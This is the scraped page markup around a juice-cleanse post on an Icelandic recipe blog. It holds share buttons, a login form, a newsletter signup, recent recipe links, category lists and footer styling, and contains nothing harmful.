.td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2020%2F03%2F10%2Fsafahreinsun-fra-pure-deli%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/&amp;media=https://alberteldar.is/wp-content/uploads/2020/03/F8BE10B8-FE7F-4452-9A81-BA6AAC3487E8.jpeg&description=Safahreinsun+fr%C3%A1+Pure+deli" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Safahreinsun frá Pure deli&body=https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2020/03/09/er-aedruleysi-allt-sem-tharf/">Er æðruleysi allt sem þarf?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2020/03/11/aettarhringir/">Ættarhringir &#8211; tilvalin tækifærisgjöf</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768824881" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDcsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 